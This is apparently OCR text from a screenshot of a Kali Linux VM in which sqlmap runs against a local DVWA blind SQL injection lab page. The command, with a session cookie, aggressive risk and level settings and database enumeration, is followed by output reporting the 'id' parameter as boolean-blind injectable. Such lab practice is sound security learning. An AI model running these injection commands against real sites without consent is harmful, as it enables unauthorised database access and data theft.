 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
16:38
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali
kali@kali: ~
root@kali: /home/kali
(root㉿kali)-[/home/kali]
# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/" --cookie="security_level=0; PHPSESSID=6d3c4eaed157f16218889a8e4ddd30a7; security=medium" --
data="id=1&Submit=Submit" --dbs --batch --risk=3 --level=3
{1.9.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:36:49 /2025-04-15/
[16:36:49] [INFO] resuming back-end DBMS 'mysql'
[16:36:49] [INFO] testing connection to the target URL
[16:36:49] [INFO] testing if the target URL content is stable
[16:36:50] [INFO] target URL content is stable
[16:36:50] [INFO] testing if POST parameter 'id' is dynamic
[16:36:50] [WARNING] POST parameter 'id' does not appear to be dynamic
[16:36:50] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[16:36:50] [INFO] testing for SQL injection on POST parameter 'id'
[16:36:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:36:50] [INFO] POST parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="User ID exists in the datab
ase.")
[16:36:50] [INFO] testing 'Generic inline queries'
[16:36:50] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3
38°C
Sunny
Search
ENG
IN
16:38
15-04-2025